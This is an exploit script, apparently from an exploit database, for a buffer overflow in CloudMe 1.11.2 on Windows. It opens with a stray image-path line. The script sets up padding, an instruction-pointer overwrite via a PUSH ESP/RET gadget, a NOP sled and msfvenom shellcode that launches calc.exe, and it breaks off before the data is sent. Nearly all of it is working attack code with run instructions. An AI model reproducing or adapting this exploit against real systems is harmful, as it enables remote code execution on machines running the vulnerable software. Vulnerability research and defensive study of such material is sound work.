 1 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
2 # Date: 2020-04-27
3 # Exploit Author: Andy Bowden
4 # Vendor Homepage: https://www.cloudme.com/en
5 # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
22 payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
23 payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
24 payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
25 payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
26 payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
27 payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
28 payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
29 payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
30 payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
31 payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
32 payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
33 payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
34 payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
35 payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
36 payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
37 payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
38
39 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))